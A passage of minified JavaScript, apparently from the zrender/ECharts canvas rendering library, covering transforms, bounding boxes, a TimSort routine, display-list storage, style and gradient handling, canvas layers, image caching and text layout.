i=this.transform;(i=i||(this.transform=[1,0,0,1,0,0]))[4]+=t,i[5]+=e,this.decomposeTransform(),this.dirty(!1)},beforeUpdate:function(){},afterUpdate:function(){},update:function(){this.updateTransform()},traverse:function(t,e){},attrKV:function(t,e){if("position"===t||"scale"===t||"origin"===t){if(e){var i=this[t];(i=i||(this[t]=[]))[0]=e[0],i[1]=e[1]}}else this[t]=e},hide:function(){this.ignore=!0,this.__zr&&this.__zr.refresh()},show:function(){this.ignore=!1,this.__zr&&this.__zr.refresh()},attr:function(t,e){if("string"==typeof t)this.attrKV(t,e);else if(E(t))for(var i in t)t.hasOwnProperty(i)&&this.attrKV(i,t[i]);return this.dirty(!1),this},setClipPath:function(t){var e=this.__zr;e&&t.addSelfToZr(e),this.clipPath&&this.clipPath!==t&&this.removeClipPath(),(this.clipPath=t).__zr=e,(t.__clipTarget=this).dirty(!1)},removeClipPath:function(){var t=this.clipPath;t&&(t.__zr&&t.removeSelfFromZr(t.__zr),t.__zr=null,t.__clipTarget=null,this.clipPath=null,this.dirty(!1))},addSelfToZr:function(t){this.__zr=t;var e=this.animators;if(e)for(var i=0;i<e.length;i++)t.animation.addAnimator(e[i]);this.clipPath&&this.clipPath.addSelfToZr(t)},removeSelfFromZr:function(t){this.__zr=null;var e=this.animators;if(e)for(var i=0;i<e.length;i++)t.animation.removeAnimator(e[i]);this.clipPath&&this.clipPath.removeSelfFromZr(t)}},I(fi,hi),I(fi,pe),I(fi,At);var pi,gi,mi,vi,yi=_t,xi=Math.min,_i=Math.max;function wi(t,e,i,n){i<0&&(t+=i,i=-i),n<0&&(e+=n,n=-n),this.x=t,this.y=e,this.width=i,this.height=n}wi.prototype={constructor:wi,union:function(t){var e=xi(t.x,this.x),i=xi(t.y,this.y);this.width=_i(t.x+t.width,this.x+this.width)-e,this.height=_i(t.y+t.height,this.y+this.height)-i,this.x=e,this.y=i},applyTransform:(pi=[],gi=[],mi=[],vi=[],function(t){if(t){pi[0]=mi[0]=this.x,pi[1]=vi[1]=this.y,gi[0]=vi[0]=this.x+this.width,gi[1]=mi[1]=this.y+this.height,yi(pi,pi,t),yi(gi,gi,t),yi(mi,mi,t),yi(vi,vi,t),this.x=xi(pi[0],gi[0],mi[0],vi[0]),this.y=xi(pi[1],gi[1],mi[1],vi[1]);var e=_i(pi[0],gi[0],mi[0],vi[0]),i=_i(pi[1],gi[1],mi[1],vi[1]);this.width=e-this.x,this.height=i-this.y}}),calculateTransform:function(t){var e=t.width/this.width,i=t.height/this.height,n=ie();return re(n,n,[-this.x,-this.y]),le(n,n,[e,i]),re(n,n,[t.x,t.y]),n},intersect:function(t){if(!t)return!1;t instanceof wi||(t=wi.create(t));var e=this;return!(e.x+e.width<t.x||t.x+t.width<e.x||e.y+e.height<t.y||t.y+t.height<e.y)},contain:function(t,e){var i=this;return t>=i.x&&t<=i.x+i.width&&e>=i.y&&e<=i.y+i.height},clone:function(){return new wi(this.x,this.y,this.width,this.height)},copy:function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},plain:function(){return{x:this.x,y:this.y,width:this.width,height:this.height}}},wi.create=function(t){return new wi(t.x,t.y,t.width,t.height)};var bi=function(t){for(var e in fi.call(this,t=t||{}),t)t.hasOwnProperty(e)&&(this[e]=t[e]);this._children=[],this.__storage=null,this.__dirty=!0};function Si(t,e,i,n){var o=e+1;if(o===i)return 1;if(n(t[o++],t[e])<0){for(;o<i&&n(t[o],t[o-1])<0;)o++;!function(t,e,i){for(i--;e<i;){var n=t[e];t[e++]=t[i],t[i--]=n}}(t,e,o)}else for(;o<i&&0<=n(t[o],t[o-1]);)o++;return o-e}function Mi(t,e,i,n,o){for(n===e&&n++;n<i;n++){for(var a,r=t[n],s=e,l=n;s<l;)o(r,t[a=s+l>>>1])<0?l=a:s=1+a;var u=n-s;switch(u){case 3:t[s+3]=t[s+2];case 2:t[s+2]=t[s+1];case 1:t[s+1]=t[s];break;default:for(;0<u;)t[s+u]=t[s+u-1],u--}t[s]=r}}function Ii(t,e,i,n,o,a){var r=0,s=0,l=1;if(0<a(t,e[i+o])){for(s=n-o;l<s&&0<a(t,e[i+o+l]);)(l=1+((r=l)<<1))<=0&&(l=s);s<l&&(l=s),r+=o,l+=o}else{for(s=o+1;l<s&&a(t,e[i+o-l])<=0;)(l=1+((r=l)<<1))<=0&&(l=s);s<l&&(l=s);var u=r;r=o-l,l=o-u}for(r++;r<l;){var h=r+(l-r>>>1);0<a(t,e[i+h])?r=h+1:l=h}return l}function Ti(t,e,i,n,o,a){var r=0,s=0,l=1;if(a(t,e[i+o])<0){for(s=o+1;l<s&&a(t,e[i+o-l])<0;)(l=1+((r=l)<<1))<=0&&(l=s);s<l&&(l=s);var u=r;r=o-l,l=o-u}else{for(s=n-o;l<s&&0<=a(t,e[i+o+l]);)(l=1+((r=l)<<1))<=0&&(l=s);s<l&&(l=s),r+=o,l+=o}for(r++;r<l;){var h=r+(l-r>>>1);a(t,e[i+h])<0?l=h:r=h+1}return l}function Ai(t,e){var i,n,o=7,a=0,r=[];function s(s){var l=i[s],u=n[s],h=i[s+1],c=n[s+1];n[s]=u+c,s===a-3&&(i[s+1]=i[s+2],n[s+1]=n[s+2]),a--;var d=Ti(t[h],t,l,u,0,e);l+=d,0!=(u-=d)&&0!==(c=Ii(t[l+u-1],t,h,c,c-1,e))&&(u<=c?function(i,n,a,s){var l=0;for(l=0;l<n;l++)r[l]=t[i+l];var u=0,h=a,c=i;if(t[c++]=t[h++],0!=--s){if(1===n){for(l=0;l<s;l++)t[c+l]=t[h+l];return t[c+s]=r[u]}for(var d,f,p,g=o;;){f=d=0,p=!1;do{if(e(t[h],r[u])<0){if(t[c++]=t[h++],f++,(d=0)==--s){p=!0;break}}else if(t[c++]=r[u++],d++,f=0,1==--n){p=!0;break}}while((d|f)<g);if(p)break;do{if(0!==(d=Ti(t[h],r,u,n,0,e))){for(l=0;l<d;l++)t[c+l]=r[u+l];if(c+=d,u+=d,(n-=d)<=1){p=!0;break}}if(t[c++]=t[h++],0==--s){p=!0;break}if(0!==(f=Ii(r[u],t,h,s,0,e))){for(l=0;l<f;l++)t[c+l]=t[h+l];if(c+=f,h+=f,0==(s-=f)){p=!0;break}}if(t[c++]=r[u++],1==--n){p=!0;break}g--}while(7<=d||7<=f);if(p)break;g<0&&(g=0),g+=2}if((o=g)<1&&(o=1),1===n){for(l=0;l<s;l++)t[c+l]=t[h+l];t[c+s]=r[u]}else{if(0===n)throw new Error;for(l=0;l<n;l++)t[c+l]=r[u+l]}}else for(l=0;l<n;l++)t[c+l]=r[u+l]}(l,u,h,c):function(i,n,a,s){var l=0;for(l=0;l<s;l++)r[l]=t[a+l];var u=i+n-1,h=s-1,c=a+s-1,d=0,f=0;if(t[c--]=t[u--],0!=--n){if(1===s){for(f=1+(c-=n),d=1+(u-=n),l=n-1;0<=l;l--)t[f+l]=t[d+l];return t[c]=r[h]}for(var p=o;;){var g=0,m=0,v=!1;do{if(e(r[h],t[u])<0){if(t[c--]=t[u--],g++,(m=0)==--n){v=!0;break}}else if(t[c--]=r[h--],m++,g=0,1==--s){v=!0;break}}while((g|m)<p);if(v)break;do{if(0!=(g=n-Ti(r[h],t,i,n,n-1,e))){for(n-=g,f=1+(c-=g),d=1+(u-=g),l=g-1;0<=l;l--)t[f+l]=t[d+l];if(0===n){v=!0;break}}if(t[c--]=r[h--],1==--s){v=!0;break}if(0!=(m=s-Ii(t[u],r,0,s,s-1,e))){for(s-=m,f=1+(c-=m),d=1+(h-=m),l=0;l<m;l++)t[f+l]=r[d+l];if(s<=1){v=!0;break}}if(t[c--]=t[u--],0==--n){v=!0;break}p--}while(7<=g||7<=m);if(v)break;p<0&&(p=0),p+=2}if((o=p)<1&&(o=1),1===s){for(f=1+(c-=n),d=1+(u-=n),l=n-1;0<=l;l--)t[f+l]=t[d+l];t[c]=r[h]}else{if(0===s)throw new Error;for(d=c-(s-1),l=0;l<s;l++)t[d+l]=r[l]}}else for(d=c-(s-1),l=0;l<s;l++)t[d+l]=r[l]}(l,u,h,c))}i=[],n=[],this.mergeRuns=function(){for(;1<a;){var t=a-2;if(1<=t&&n[t-1]<=n[t]+n[t+1]||2<=t&&n[t-2]<=n[t]+n[t-1])n[t-1]<n[t+1]&&t--;else if(n[t]>n[t+1])break;s(t)}},this.forceMergeRuns=function(){for(;1<a;){var t=a-2;0<t&&n[t-1]<n[t+1]&&t--,s(t)}},this.pushRun=function(t,e){i[a]=t,n[a]=e,a+=1}}function Di(t,e,i,n){var o=(n=n||t.length)-(i=i||0);if(!(o<2)){var a=0;if(o<32)Mi(t,i,n,i+(a=Si(t,i,n,e)),e);else{var r=new Ai(t,e),s=function(t){for(var e=0;32<=t;)e|=1&t,t>>=1;return t+e}(o);do{if((a=Si(t,i,n,e))<s){var l=o;s<l&&(l=s),Mi(t,i,i+l,i+a,e),a=l}r.pushRun(i,a),r.mergeRuns(),o-=a,i+=a}while(0!==o);r.forceMergeRuns()}}}function Ci(t,e){return t.zlevel===e.zlevel?t.z===e.z?t.z2-e.z2:t.z-e.z:t.zlevel-e.zlevel}function Li(){this._roots=[],this._displayList=[],this._displayListLen=0}bi.prototype={constructor:bi,isGroup:!0,type:"group",silent:!1,children:function(){return this._children.slice()},childAt:function(t){return this._children[t]},childOfName:function(t){for(var e=this._children,i=0;i<e.length;i++)if(e[i].name===t)return e[i]},childCount:function(){return this._children.length},add:function(t){return t&&t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),this},addBefore:function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var i=this._children,n=i.indexOf(e);0<=n&&(i.splice(n,0,t),this._doAdd(t))}return this},_doAdd:function(t){t.parent&&t.parent.remove(t);var e=(t.parent=this).__storage,i=this.__zr;e&&e!==t.__storage&&(e.addToStorage(t),t instanceof bi&&t.addChildrenToStorage(e)),i&&i.refresh()},remove:function(t){var e=this.__zr,i=this.__storage,n=this._children,o=S(n,t);return o<0||(n.splice(o,1),t.parent=null,i&&(i.delFromStorage(t),t instanceof bi&&t.delChildrenFromStorage(i)),e&&e.refresh()),this},removeAll:function(){var t,e,i=this._children,n=this.__storage;for(e=0;e<i.length;e++)t=i[e],n&&(n.delFromStorage(t),t instanceof bi&&t.delChildrenFromStorage(n)),t.parent=null;return i.length=0,this},eachChild:function(t,e){for(var i=this._children,n=0;n<i.length;n++)t.call(e,i[n],n);return this},traverse:function(t,e){for(var i=0;i<this._children.length;i++){var n=this._children[i];t.call(e,n),"group"===n.type&&n.traverse(t,e)}return this},addChildrenToStorage:function(t){for(var e=0;e<this._children.length;e++){var i=this._children[e];t.addToStorage(i),i instanceof bi&&i.addChildrenToStorage(t)}},delChildrenFromStorage:function(t){for(var e=0;e<this._children.length;e++){var i=this._children[e];t.delFromStorage(i),i instanceof bi&&i.delChildrenFromStorage(t)}},dirty:function(){return this.__dirty=!0,this.__zr&&this.__zr.refresh(),this},getBoundingRect:function(t){for(var e=null,i=new wi(0,0,0,0),n=t||this._children,o=[],a=0;a<n.length;a++){var r=n[a];if(!r.ignore&&!r.invisible){var s=r.getBoundingRect(),l=r.getLocalTransform(o);l?(i.copy(s),i.applyTransform(l),(e=e||i.clone()).union(i)):(e=e||s.clone()).union(s)}}return e||i}},M(bi,fi),Li.prototype={constructor:Li,traverse:function(t,e){for(var i=0;i<this._roots.length;i++)this._roots[i].traverse(t,e)},getDisplayList:function(t,e){return e=e||!1,t&&this.updateDisplayList(e),this._displayList},updateDisplayList:function(t){this._displayListLen=0;for(var e=this._roots,i=this._displayList,n=0,a=e.length;n<a;n++)this._updateAndAddDisplayable(e[n],null,t);i.length=this._displayListLen,o.canvasSupported&&Di(i,Ci)},_updateAndAddDisplayable:function(t,e,i){if(!t.ignore||i){t.beforeUpdate(),t.__dirty&&t.update(),t.afterUpdate();var n=t.clipPath;if(n){e=e?e.slice():[];for(var o=n,a=t;o;)o.parent=a,o.updateTransform(),e.push(o),o=(a=o).clipPath}if(t.isGroup){for(var r=t._children,s=0;s<r.length;s++){var l=r[s];t.__dirty&&(l.__dirty=!0),this._updateAndAddDisplayable(l,e,i)}t.__dirty=!1}else t.__clipPaths=e,this._displayList[this._displayListLen++]=t}},addRoot:function(t){t.__storage!==this&&(t instanceof bi&&t.addChildrenToStorage(this),this.addToStorage(t),this._roots.push(t))},delRoot:function(t){if(null==t){for(var e=0;e<this._roots.length;e++){var i=this._roots[e];i instanceof bi&&i.delChildrenFromStorage(this)}return this._roots=[],this._displayList=[],void(this._displayListLen=0)}if(t instanceof Array){e=0;for(var n=t.length;e<n;e++)this.delRoot(t[e])}else{var o=S(this._roots,t);0<=o&&(this.delFromStorage(t),this._roots.splice(o,1),t instanceof bi&&t.delChildrenFromStorage(this))}},addToStorage:function(t){return t&&(t.__storage=this,t.dirty(!1)),this},delFromStorage:function(t){return t&&(t.__storage=null),this},dispose:function(){this._renderList=this._roots=null},displayableSortFunc:Ci};var ki={shadowBlur:1,shadowOffsetX:1,shadowOffsetY:1,textShadowBlur:1,textShadowOffsetX:1,textShadowOffsetY:1,textBoxShadowBlur:1,textBoxShadowOffsetX:1,textBoxShadowOffsetY:1},Pi=function(t,e,i){return ki.hasOwnProperty(e)?i*t.dpr:i},Ni=[["shadowBlur",0],["shadowOffsetX",0],["shadowOffsetY",0],["shadowColor","#000"],["lineCap","butt"],["lineJoin","miter"],["miterLimit",10]],Oi=function(t){this.extendFrom(t,!1)};function Ri(t,e,i){var n=null==e.x?0:e.x,o=null==e.x2?1:e.x2,a=null==e.y?0:e.y,r=null==e.y2?0:e.y2;return e.global||(n=n*i.width+i.x,o=o*i.width+i.x,a=a*i.height+i.y,r=r*i.height+i.y),n=isNaN(n)?0:n,o=isNaN(o)?1:o,a=isNaN(a)?0:a,r=isNaN(r)?0:r,t.createLinearGradient(n,a,o,r)}function zi(t,e,i){var n=i.width,o=i.height,a=Math.min(n,o),r=null==e.x?.5:e.x,s=null==e.y?.5:e.y,l=null==e.r?.5:e.r;return e.global||(r=r*n+i.x,s=s*o+i.y,l*=a),t.createRadialGradient(r,s,0,r,s,l)}for(var Ei=Oi.prototype={constructor:Oi,fill:"#000",stroke:null,opacity:1,fillOpacity:null,strokeOpacity:null,lineDash:null,lineDashOffset:0,shadowBlur:0,shadowOffsetX:0,shadowOffsetY:0,lineWidth:1,strokeNoScale:!1,text:null,font:null,textFont:null,fontStyle:null,fontWeight:null,fontSize:null,fontFamily:null,textTag:null,textFill:"#000",textStroke:null,textWidth:null,textHeight:null,textStrokeWidth:0,textLineHeight:null,textPosition:"inside",textRect:null,textOffset:null,textAlign:null,textVerticalAlign:null,textDistance:5,textShadowColor:"transparent",textShadowBlur:0,textShadowOffsetX:0,textShadowOffsetY:0,textBoxShadowColor:"transparent",textBoxShadowBlur:0,textBoxShadowOffsetX:0,textBoxShadowOffsetY:0,transformText:!1,textRotation:0,textOrigin:null,textBackgroundColor:null,textBorderColor:null,textBorderWidth:0,textBorderRadius:0,textPadding:null,rich:null,truncate:null,blend:null,bind:function(t,e,i){var n=this,o=i&&i.style,a=!o||1!==t.__attrCachedBy;t.__attrCachedBy=1;for(var r=0;r<Ni.length;r++){var s=Ni[r],l=s[0];!a&&n[l]===o[l]||(t[l]=Pi(t,l,n[l]||s[1]))}!a&&n.fill===o.fill||(t.fillStyle=n.fill),!a&&n.stroke===o.stroke||(t.strokeStyle=n.stroke),!a&&n.opacity===o.opacity||(t.globalAlpha=null==n.opacity?1:n.opacity),!a&&n.blend===o.blend||(t.globalCompositeOperation=n.blend||"source-over"),this.hasStroke()&&(t.lineWidth=n.lineWidth/(this.strokeNoScale&&e&&e.getLineScale?e.getLineScale():1))},hasFill:function(){var t=this.fill;return null!=t&&"none"!==t},hasStroke:function(){var t=this.stroke;return null!=t&&"none"!==t&&0<this.lineWidth},extendFrom:function(t,e){if(t)for(var i in t)!t.hasOwnProperty(i)||!0!==e&&(!1===e?this.hasOwnProperty(i):null==t[i])||(this[i]=t[i])},set:function(t,e){"string"==typeof t?this[t]=e:this.extendFrom(t,!0)},clone:function(){var t=new this.constructor;return t.extendFrom(this,!0),t},getGradient:function(t,e,i){for(var n=("radial"===e.type?zi:Ri)(t,e,i),o=e.colorStops,a=0;a<o.length;a++)n.addColorStop(o[a].offset,o[a].color);return n}},Bi=0;Bi<Ni.length;Bi++){var Vi=Ni[Bi];Vi[0]in Ei||(Ei[Vi[0]]=Vi[1])}function Gi(t,e){this.image=t,this.repeat=e,this.type="pattern"}function Fi(){return!1}function Wi(t,e,i){var n=w(),o=e.getWidth(),a=e.getHeight(),r=n.style;return r&&(r.position="absolute",r.left=0,r.top=0,r.width=o+"px",r.height=a+"px",n.setAttribute("data-zr-dom-id",t)),n.width=o*i,n.height=a*i,n}function Hi(t,e,i){var n;i=i||ui,"string"==typeof t?n=Wi(t,e,i):E(t)&&(t=(n=t).id),this.id=t;var o=(this.dom=n).style;o&&(n.onselectstart=Fi,o["-webkit-user-select"]="none",o["user-select"]="none",o["-webkit-touch-callout"]="none",o["-webkit-tap-highlight-color"]="rgba(0,0,0,0)",o.padding=0,o.margin=0,o["border-width"]=0),this.domBack=null,this.ctxBack=null,this.painter=e,this.config=null,this.clearColor=0,this.motionBlur=!1,this.lastFrameAlpha=.7,this.dpr=i}Oi.getGradient=Ei.getGradient,Hi.prototype={constructor:Hi,__dirty:!0,__used:!(Gi.prototype.getCanvasPattern=function(t){return t.createPattern(this.image,this.repeat||"repeat")}),__drawIndex:0,__startIndex:0,__endIndex:0,incremental:!1,getElementCount:function(){return this.__endIndex-this.__startIndex},initContext:function(){this.ctx=this.dom.getContext("2d"),this.ctx.dpr=this.dpr},createBackBuffer:function(){var t=this.dpr;this.domBack=Wi("back-"+this.id,this.painter,t),this.ctxBack=this.domBack.getContext("2d"),1!==t&&this.ctxBack.scale(t,t)},resize:function(t,e){var i=this.dpr,n=this.dom,o=n.style,a=this.domBack;o&&(o.width=t+"px",o.height=e+"px"),n.width=t*i,n.height=e*i,a&&(a.width=t*i,a.height=e*i,1!==i&&this.ctxBack.scale(i,i))},clear:function(t,e){var i,n=this.dom,o=this.ctx,a=n.width,r=n.height,s=(e=e||this.clearColor,this.motionBlur&&!t),l=this.lastFrameAlpha,u=this.dpr;if(s&&(this.domBack||this.createBackBuffer(),this.ctxBack.globalCompositeOperation="copy",this.ctxBack.drawImage(n,0,0,a/u,r/u)),o.clearRect(0,0,a,r),e&&"transparent"!==e&&(e.colorStops?(i=e.__canvasGradient||Oi.getGradient(o,e,{x:0,y:0,width:a,height:r}),e.__canvasGradient=i):e.image&&(i=Gi.prototype.getCanvasPattern.call(e,o)),o.save(),o.fillStyle=i||e,o.fillRect(0,0,a,r),o.restore()),s){var h=this.domBack;o.save(),o.globalAlpha=l,o.drawImage(h,0,0,a,r),o.restore()}}};var Zi="undefined"!=typeof window&&(window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.msRequestAnimationFrame&&window.msRequestAnimationFrame.bind(window)||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame)||function(t){setTimeout(t,16)},Ui=new Se(50);function Xi(t){if("string"!=typeof t)return t;var e=Ui.get(t);return e&&e.image}function ji(t,e,i,n,o){if(t){if("string"!=typeof t)return t;if(e&&e.__zrImageSrc===t||!i)return e;var a=Ui.get(t),r={hostEl:i,cb:n,cbPayload:o};return a?qi(e=a.image)||a.pending.push(r):((e=new Image).onload=e.onerror=Yi,Ui.put(t,e.__cachedImgObj={image:e,pending:[r]}),e.src=e.__zrImageSrc=t),e}return e}function Yi(){var t=this.__cachedImgObj;this.onload=this.onerror=this.__cachedImgObj=null;for(var e=0;e<t.pending.length;e++){var i=t.pending[e],n=i.cb;n&&n(this,i.cbPayload),i.hostEl.dirty()}t.pending.length=0}function qi(t){return t&&t.width&&t.height}var Ki={},$i=0,Ji=/\{([a-zA-Z0-9_]+)\|([^}]*)\}/g,Qi="12px sans-serif",tn={};function en(t,e){var i=t+":"+(e=e||Qi);if(Ki[i])return Ki[i];for(var n,o,a=(t+"").split("\n"),r=0,s=0,l=a.length;s<l;s++)r=Math.max((n=a[s],o=e,tn.measureText(n,o)).width,r);return 5e3<$i&&($i=0,Ki={}),$i++,Ki[i]=r}function nn(t,e,i,n,o,a,r,s){return r?function(t,e,i,n,o,a,r,s){var l=fn(t,{rich:r,truncate:s,font:e,textAlign:i,textPadding:o,textLineHeight:a}),u=l.outerWidth,h=l.outerHeight;return new wi(on(0,u,i),an(0,h,n),u,h)}(t,e,i,n,o,a,r,s):function(t,e,i,n,o,a,r){var s=dn(t,e,o,a,r),l=en(t,e);o&&(l+=o[1]+o[3]);var u=s.outerHeight,h=new wi(on(0,l,i),an(0,u,n),l,u);return h.lineHeight=s.lineHeight,h}(t,e,i,n,o,a,s)}function on(t,e,i){return"right"===i?t-=e:"center"===i&&(t-=e/2),t}function an(t,e,i){return"middle"===i?t-=e/2:"bottom"===i&&(t-=e),t}function rn(t,e,i){var n=e.textDistance,o=i.x,a=i.y;n=n||0;var r=i.height,s=i.width,l=r/2,u="left",h="top";switch(e.textPosition){case"left":o-=n,a+=l,u="right",h="middle";break;case"right":o+=n+s,a+=l,h="middle";break;case"top":o+=s/2,a-=n,u="center",h="bottom";break;case"bottom":o+=s/2,a+=r+n,u="center";break;case"inside":o+=s/2,a+=l,u="center",h="middle";break;case"insideLeft":o+=n,a+=l,h="middle";break;case"insideRight":o+=s-n,a+=l,u="right",h="middle";break;case"insideTop":o+=s/2,a+=n,u="center";break;case"insideBottom":o+=s/2,a+=r-n,u="center",h="bottom";break;case"insideTopLeft":o+=n,a+=n;break;case"insideTopRight":o+=s-n,a+=n,u="right";break;case"insideBottomLeft":o+=n,a+=r-n,h="bottom";break;case"insideBottomRight":o+=s-n,a+=r-n,u="right",h="bottom"}return(t=t||{}).x=o,t.y=a,t.textAlign=u,t.textVerticalAlign=h,t}function sn(t,e,i,n,o){if(!e)return"";var a=(t+"").split("\n");o=ln(e,i,n,o);for(var r=0,s=a.length;r<s;r++)a[r]=un(a[r],o);return a.join("\n")}function ln(t,e,i,n){(n=x({},n)).font=e,i=H(i,"..."),n.maxIterations=H(n.maxIterations,2);var o=n.minChar=H(n.minChar,0);n.cnCharWidth=en("\u56fd",e);var a=n.ascCharWidth=en("a",e);n.placeholder=H(n.placeholder,"");for(var r=t=Math.max(0,t-1),s=0;s<o&&a<=r;s++)r-=a;var l=en(i,e);return r<l&&(i="",l=0),r=t-l,n.ellipsis=i,n.ellipsisWidth=l,n.contentWidth=r,n.containerWidth=t,n}function un(t,e){var i=e.containerWidth,n=e.font,o=e.contentWidth;if(!i)return"";var a=en(t,n);if(a<=i)return t;for(var r=0;;r++){if(a<=o||r>=e.maxIterations){t+=e.ellipsis;break}var s=0===r?hn(t,o,e.ascCharWidth,e.cnCharWidth):0<a?Math.floor(t.length*o/a):0;a=en(t=t.substr(0,s),n)}return""===t&&(t=e.placeholder),t}function hn(t,e,i,n){for(var o=0,a=0,r=t.length;a<r&&o<e;a++){var s=t.charCodeAt(a);o+=0<=s&&s<=127?i:n}return a}function cn(t){return en("\u56fd",t)}function dn(t,e,i,n,o){null!=t&&(t+="");var a=H(n,cn(e)),r=t?t.split("\n"):[],s=r.length*a,l=s,u=!0;if(i&&(l+=i[0]+i[2]),t&&o){u=!1;var h=o.outerHeight,c=o.outerWidth;if(null!=h&&h<l)t="",r=[];else if(null!=c)for(var d=ln(c-(i?i[1]+i[3]:0),e,o.ellipsis,{minChar:o.minChar,placeholder:o.placeholder}),f=0,p=r.length;f<p;f++)r[f]=un(r[f],d)}return{lines:r,height:s,outerHeight:l,lineHeight:a,canCacheByTextString:u}}function fn(t,e){var i={lines:[],width:0,height:0};if(null!=t&&(t+=""),!t)return i;for(var n,o=Ji.lastIndex=0;null!=(n=Ji.exec(t));){var a=n.index;o<a&&pn(i,t.substring(o,a)),pn(i,n[2],n[1]),o=Ji.lastIndex}o<t.length&&pn(i,t.substring(o,t.length));var r=i.lines,s=0,l=0,u=[],h=e.textPadding,c=e.truncate,d=c&&c.outerWidth,f=c&&c.outerHeight;h&&(null!=d&&(d-=h[1]+h[3]),null!=f&&(f-=h[0]+h[2]));for(var p=0;p<r.length;p++){for(var g=r[p],m=0,v=0,y=0;y<g.tokens.length;y++){var x=(C=g.tokens[y]).styleName&&e.rich[C.styleName]||{},_=C.textPadding=x.textPadding,w=C.font=x.font||e.font,b=C.textHeight=H(x.textHeight,cn(w));if(_&&(b+=_[0]+_[2]),C.height=b,C.lineHeight=Z(x.textLineHeight,e.textLineHeight,b),C.textAlign=x&&x.textAlign||e.textAlign,C.textVerticalAlign=x&&x.textVerticalAlign||"middle",null!=f&&s+C.lineHeight>f)return{lines:[],width:0,height:0};C.textWidth=en(C.text,w);var S=x.textWidth,M=null==S||"auto"===S;if("string"==typeof S&&"%"===S.charAt(S.length-1))C.percentWidth=S,u.push(C),S=0;else{if(M){S=C.textWidth;var I=x.textBackgroundColor,T=I&&I.image;T&&qi(T=Xi(T))&&(S=Math.max(S,T.width*b/T.height))}var A=_?_[1]+_[3]:0;S+=A;var D=null!=d?d-v:null;null!=D&&D<S&&(!M||D<A?(C.text="",C.textWidth=S=0):(C.text=sn(C.text,D-A,w,c.ellipsis,{minChar:c.minChar}),C.textWidth=en(C.text,w),S=C.textWidth+A))}v+=C.width=S,x&&(m=Math.max(m,C.lineHeight))}g.width=v,s+=g.lineHeight=m,l=Math.max(l,v)}for(i.outerWidth=i.width=H(e.textWidth,l),i.outerHeight=i.height=H(e.textHeight,s),h&&(i.outerWidth+=h[1]+h[3],i.outerHeight+=h[0]+h[2]),p=0;p<u.length;p++){var C,L=(C=u[p]).percentWidth;C.width=parseInt(L,10)/100*l}return i}function pn(t,e,i){for(var n=""===e,o=e.split("\n"),a=t.lines,r=0;r<o.length;r++){var s=o[r],l={styleName:i,text:s,isLineHolder:!s&&!n};if(r)a.push({tokens:[l]});else{var u=(a[a.length-1]||(a[0]={tokens:[]})).tokens,h=u.length;1===h&&u[0].isLineHolder?u[0]=l:!s&&h&&!n||u.push(l)}}}function gn(t){var e=(t.fontSize||t.fontFamily)&&[t.fontStyle,t.fontWeight,(t.fontSize||12)+"px",t.fontFamily||"sans-serif"].join(" ");return e&&Y(e)||t.textFont||t.font}function mn(t,e){var i,n,o,a,r,s=e.x,l=e.y,u=e.width,h=e.height,c=e.r;u<0&&(s+=u,u=-u),h<0&&(l+=h,h=-h),"number"==typeof c?i=n=o=a=c:c instanceof Array?1===c.length?i=n=o=a=c[0]:2===c.length?(i=o=c[0],n=a=c[1]):3===c.length?(i=c[0],n=a=c[1],o=c[2]):(i=c[0],n=c[1],o=c[2],a=c[3]):i=n=o=a=0,u<i+n&&(i*=u/(r=i+n),n*=u/r),u<o+a&&(o*=u/(r=o+a),a*=u/r),h<n+o&&(n*=h/(r=n+o),o*=h/r),h<i+a&&(i*=h/(r=i+a),a*=h/r),t.moveTo(s+i,l),t.lineTo(s+u-n,l),0!==n&&t.arc(s+u-n,l+n,n,-Math.PI/2,0),t.lineTo(s+u,l+h-o),0!==o&&t.arc(s+u-o,l+h-o,o,0,Math.PI/2),t.lineTo(s+a,l+h),0!==a&&t.arc(s+a,l+h-a,a,Math.PI/2,Math.PI),t.lineTo(s,l+i),0!==i&&t.arc(s+i,l+i,i,Math.PI,1.5*Math.PI)}tn.measureText=function(t,e){var i=b();return i.font=e||Qi,i.measureText(t)};var vn=Qi,yn={left:1,right:1,center:1},xn={top:1,bottom:1,middle:1},_n=[["textShadowBlur","shadowBlur",0],["textShadowOffsetX","shadowOffsetX",0],["textShadowOffsetY","shadowOffsetY",0],["textShadowColor","shadowColor","transparent"]],wn={},bn={};function Sn(t){return Mn(t),A(t.rich,Mn),t}function Mn(t){if(t){t.font=gn(t);var e=t.textAlign;"middle"===e&&(e="center"),t.textAlign=null==e||yn[e]?e:"left";var i=t.textVerticalAlign||t.textBaseline;"center"===i&&(i="middle"),t.textVerticalAlign=null==i||xn[i]?i:"top",t.textPadding&&(t.textPadding=X(t.textPadding))}}function In(t,e,i,n,o,a){n.rich?function(t,e,i,n,o,a){9!==a&&(e.__attrCachedBy=0);var r=t.__textCotentBlock;r&&!t.__dirtyText||(r=t.__textCotentBlock=fn(i,n)),function(t,e,i,n,o){var a=i.width,r=i.outerWidth,s=i.outerHeight,l=n.textPadding,u=kn(bn,t,n,o),h=u.baseX,c=u.baseY,d=u.textAlign,f=u.textVerticalAlign;Tn(e,n,o,h,c);var p=on(h,r,d),g=an(c,s,f),m=p,v=g;l&&(m+=l[3],v+=l[0]);var y=m+a;Dn(n)&&Cn(t,e,n,p,g,r,s);for(var x=0;x<i.lines.length;x++){for(var _,w=i.lines[x],b=w.tokens,S=b.length,M=w.lineHeight,I=w.width,T=0,A=m,D=y,C=S-1;T<S&&(!(_=b[T]).textAlign||"left"===_.textAlign);)An(t,e,_,n,M,v,A,"left"),I-=_.width,A+=_.width,T++;for(;0<=C&&"right"===(_=b[C]).textAlign;)An(t,e,_,n,M,v,D,"right"),I-=_.width,D-=_.width,C--;for(A+=(a-(A-m)-(y-D)-I)/2;T<=C;)An(t,e,_=b[T],n,M,v,A+_.width/2,"center"),A+=_.width,T++;v+=M}}(t,e,r,n,o)}(t,e,i,n,o,a):function(t,e,i,n,o,a){var r,s=Dn(n),l=!1,u=2===e.__attrCachedBy;9!==a?(a&&(r=a.style,l=!s&&u&&r),e.__attrCachedBy=s?0:2):u&&(e.__attrCachedBy=0);var h=n.font||vn;l&&h===(r.font||vn)||(e.font=h);var c=t.__computedFont;t.__styleFont!==h&&(t.__styleFont=h,c=t.__computedFont=e.font);var 